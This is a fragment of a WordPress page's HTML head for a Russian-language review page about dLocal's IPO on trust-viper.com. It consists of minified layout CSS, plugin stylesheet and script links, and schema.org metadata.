0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=10369' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/dlocal\/","headline":"DLocal","description":"Международный облачный сервис dLocal выходит на IPO В начале июня текущего года мировой лидер онлайн-торговли планирует первичное размещение..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/dlocal\/","headline":"DLocal","description":"Международный облачный сервис dLocal выходит на IPO В начале июня текущего года мировой лидер онлайн-торговли планирует первичное размещение...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
